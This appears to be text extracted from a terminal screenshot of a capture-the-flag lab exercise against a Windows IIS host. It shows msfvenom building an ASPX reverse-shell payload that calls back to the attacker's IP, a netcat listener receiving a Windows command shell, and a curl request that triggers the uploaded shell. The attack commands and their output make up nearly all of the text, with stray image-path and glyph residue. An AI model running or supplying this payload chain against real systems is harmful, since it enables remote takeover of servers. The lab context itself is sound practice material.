 10.0.2.15 10.8.74.185 10.10.11.249 40% 10:41 PM
❯ msfvenom -f aspx -p windows/x64/shell_reverse_tcp LHOST=10.8.74.185 LPORT=789
0 -e x64/shikata_ga_nai -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64 from the payload
[-] Skipping invalid encoder x64/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3389 bytes
Saved as: shell.aspx
❯ ls
nmap pass.txt passwords.txt shell.aspx
❯ sudo nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.8.74.185] from (UNKNOWN) [10.10.233.28] 49756
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
❯ ls
nmap pass.txt passwords.txt shell.aspx
❯ curl http://10.10.233.28:49663/nt4wrksv/shell.aspx
~/De/t/M/Relevant ✔
五
条
悟